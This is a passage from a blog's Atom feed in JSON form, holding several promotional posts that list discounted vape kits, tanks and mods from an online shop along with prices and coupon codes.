You?"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhvyDUJEsoj6rESNvNVhtlXHymC2_J-kRIMtai3ouN_rEnPtMCzuRzCdhOtpWg42CnG4RSwNT7KysjRg_gz8T0b_zj67WTppFACi7hA7k49RUT6YdcR57K0rDDwvD8cVoz1dTPS1A4bAHKdoEgEKLq_sL47b60YQ2wtbh-hZFuuRSEtRdmyqYdRlWySuEot=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-4787494299621594812"},"published":{"$t":"2025-12-01T00:00:00.000-08:00"},"updated":{"$t":"2025-12-02T21:56:28.245-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Solo III 3 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK NOVO 5 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso iTank T Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Drag 5 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vrizz Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Weekly Deals Are Here, Get It!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-5-pod-system-kit.html\" target=\"_blank\"\u003E$17.49\u0026nbsp; SMOK NOVO 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vrizz-pod-kit.html\" target=\"_blank\"\u003E$9.19\u0026nbsp; VOOPOO Vrizz Pod Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-solo-3-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$39.39\u0026nbsp; GeekVape Aegis Solo III 3 Kit\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-mod.html\" target=\"_blank\"\u003E$32.69\u0026nbsp; VOOPOO Drag 5 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-itank-t-tank.html\" target=\"_blank\"\u003E$16.79\u0026nbsp; Vaporesso iTank T Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWith deals like these, why wait?\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EStock up now and enjoy the savings!\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/4787494299621594812\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/4787494299621594812"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/weekly-deals-are-here-get-it.html","title":"Weekly Deals Are Here, Get It!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgU7S6SOdVX2lVze4UJ-axlPGw-6h1UKEXjkJ8uMXceLw8DbnZSlPJxY20heyy39EpMAikFF57gQ4Sk6SQZoCN_BiKHCTjbQEZqZR4NM6fhpoutluANlsMe5vZN4FB3JCixtJ0e0UuD7he0hqTmsmFtTrFEvsG3wTfRRZ1Nd3vzxmm_pbWnjWt4Mpkglge4=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3913935190578533125"},"published":{"$t":"2025-11-25T22:30:00.000-08:00"},"updated":{"$t":"2025-11-25T22:30:33.757-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Soucemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"typhos pod kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Uwell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Valyrian IV Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"XROS 5 Nano"}],"title":{"type":"text","$t":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're looking to upgrade your vaping setup without overspending, now is the perfect time.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week brings several fantastic discounts on some of the most popular devices from Uwell and Vaporesso.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you enjoy high-performance tanks or compact pod kits, these deals offer excellent value for both beginners and experienced vapers.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-valyrian-iv-tank.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFirst on the list is the Uwell Valyrian IV Tank, now available for just $23.49 with code VIVT.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EKnown for its remarkable airflow performance and rich flavor production, the Valyrian series has long been a favorite among cloud chasers. This latest version continues that tradition with improved coil compatibility and durable construction.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHoGBkZkRkm_Si7pTy_yzCLJZzLWNgf5N4JdxDAuFRgtSq-lYvWYcQO8so3IraBvRG8PF0fRRt0FLlzz-k5_vKsS9E7ovwAgXUv9JQIi4IusMc2ZlmH01xbEAGRKsRXOpMtJMezf8wuRtRyMySeOkVos2QixRW6Ws_7yZLcA4_s0j7r6JTbIPKldxSRPpS=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-typhos-pro-pod-kit.html\" target=\"_blank\"\u003ENext, the Uwell Typhos Pro Pod Kit drops to $21.19 using code UTPPK.\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis kit is loved for its portability, strong battery life, and reliable flavor output. It's a great option for users who want a stylish yet practical device for everyday vaping.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-5-nano-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi3ohkauZhOC5-_NRiDovbfhf5mjp8qXINp-bT15-iH1GhupSwGAtwmqhM-QoNvZzx7QYhydodssppwynFLwxrMd5abjWyi-F5YD9qMuM3ks6XeAhbSNMy1CFuvIomMBkx6aScysZLQq_4NWmgw2njuZZJIVq-oUQ9YO8aMIFP0-iahFUgessa2XtgAW5Qr=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003EFinally, Vaporesso fans can grab the XROS 5 Nano Kit at $21.19 with code X5NK.\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThis device stands out with its compact size, fast charging, and smooth MTL or RDL performance. As part of the XROS family, it supports the full range of XROS pods, making it convenient for users who like flexibility.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese coupons won't last long—so if you've been thinking about upgrading your gear, now is the perfect moment to pick up a new tank or pod kit at a great price. Happy vaping and happy saving!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3913935190578533125\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3913935190578533125"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/new-vape-coupons-save-on-valyrian-iv.html","title":"New Vape Coupons: Save on Valyrian IV \u0026 XROS 5 Nano"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi2K1zQlMQJoeWJJdwLWiXKP_p8gWyaqu8tWidu2hc5LYbOngp466d6zNJMxwJ5ff57TQ3bUf0wWwlJvA-3Mb4GAaF9O_VjxhWTFhxsfXuoByQPLbSJbYwHtJhwHq1aVcPVl3acqoYwyoejjsTS392vAR9a4_2_4N3UCPASRK2ttB4Xn8Zk_nJ3VdgxpO2o=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-9194917394753076414"},"published":{"$t":"2025-11-24T23:18:00.000-08:00"},"updated":{"$t":"2025-11-24T23:18:50.289-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ECO Nano Plus Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Eleaf"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iCita Pro Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Novo Classy Pod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso"}],"title":{"type":"text","$t":"Three Pod Kits, Three Great Coupons — Act Fast!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"font-family: inherit; text-align: justify;\"\u003EIf you're hunting for fresh vape discounts, this week brings three excellent deals from Sourcemore—perfect for anyone looking to upgrade their daily pod kit without stretching the budget. Each kit offers its own unique features, and with exclusive coupon codes, the savings are too good to overlook.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E1. Vaporesso ECO Nano Plus Kit\u0026nbsp;–\u0026nbsp;Only $11.89 (Code: ENPK)\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EIf affordability and simplicity are what you're after, the ECO Nano Plus is the star of this week's deals. Featuring ECO technology for extended coil life, this pod kit delivers impressive flavor while keeping things minimal and user-friendly.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/vaporesso-eco-nano-plus-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-eco-nano-plus-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/eleaf-icita-pro-pod-kit.html\" target=\"_blank\"\u003E2. Eleaf iCita Pro Pod Kit\u0026nbsp;–\u0026nbsp;Only $18.79 (Code: EIPPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKnown for its compact build and satisfying performance, the Eleaf iCita Pro is designed for vapers who want convenience with style. Smooth airflow, stable output, and dependable quality make it a great everyday companion.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/eleaf-icita-pro-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-novo-classy-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgaW-hPRDUlUKNfg8uIsoN4LJk3hCIXE3RzIf2ci-sCOzRHaHX57tKUEl-36UnEb8UDSvbRMMwZQ9Cky1SWJsMt9FQWwbnTtdTPrWhyiRqIIdq1kJIhTJ4uZBvNe-6z3j2fFODMXefrcVfo6CEu2JY8ikj7AMs29UifUxRpdGJUsw_y8h9iPii0xaKPaoFe=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Ca href=\"http:\/\/sourcemore.com\/smok-novo-classy-pod-kit.html\" target=\"_blank\"\u003E3. SMOK Novo Classy Pod Kit\u0026nbsp;–\u0026nbsp;Only $16.49 (Code: SNCPK)\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EFor fans of the Novo series, the Novo Classy brings a refined design and familiar SMOK performance. It's lightweight, stylish, and designed for solid flavor output—ideal for both new and experienced users.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EProduct link: sourcemore.com\/smok-novo-classy-pod-kit.html\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/eleaf-icita-pro-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjT76pX6ruF89IhCyR34MCRLZMUDMdWsYjTJAXZbP8ZZeMxg4Zg22g6PtW0LjYdeeC4X1qV6RCFtm3TAivEh8nOxyTsEmYxAAFlOJAUGyVWAagR58d7DO5Jg3htlucfVIGtEAdcmrJRQX6J5NKzQujSyRcadRfTNXKclRiOFRYfJJT-G3lDinDbWI6xJ2fO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EWhether you're stocking up or trying something new, these limited-time coupon codes offer one of the best chances to save on quality pod kits. Grab your favorites before the deals expire!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/9194917394753076414\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/9194917394753076414"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/11\/three-pod-kits-three-great-coupons-act.html","title":"Three Pod Kits, Three Great Coupons — Act Fast!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhA4aotLcbUlPN_YKL3sWvSWPbH4OtHiamqOpPr2vsjpRf1m2fSFehFdztQn8Xa7OTrHky0tMjipsF7JSIPgtwLj17gLkAKr5qvgbgf4RIPd9lRlRsg4K3Ha-kDig0wnGqB-iFekwLnjWXK0oVw3iIx_ri7sceXJ4G6gEirFb1fCIfCR0RlLJGkMaRpBg_I=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-2802080758863774076"},"published":{"$t":"2025-11-21T00:00:00.000-08:00"},"updated":{"$t":"2025-11-21T00:00:00.112-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend III 3 Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA 2024 Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe X Pro Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E80 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate E2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":" Savings Galore: Shop This Week's Featured Products!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EIf you're a vaping enthusiast looking for great products at even better prices, you're in luck!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThis week, we've curated a selection of some fantastic\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;that you won't want to miss.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZVDtVJy3uwSbMeO2zfK-cszsA5CFnEorFvDFEUXm8cOYqg5WRuHa3-GuP9IBkHFZHswcauWzcdFw_m6nCMsT9N-JLVvKYvEYZrYlxZj0b1aMZX63hmbkOA4e_a_Wd5nXFENMo9GNEigbEjTqt2B8cIuiBa0WfrcgUuRJeINjAr_CCCkkrzQYqoDFa8JCD=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWhether you're upgrading your current setup or trying something new, there's something for everyone.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e80-kit.html\" target=\"_blank\"\u003E$23.89\u0026nbsp; VOOPOO VINCI E80 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-x-pro-kit.html\" target=\"_blank\"\u003E$25.39\u0026nbsp; Vaporesso Luxe X Pro Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-e2-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; VOOPOO Vmate E2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-3-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend III 3 Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca 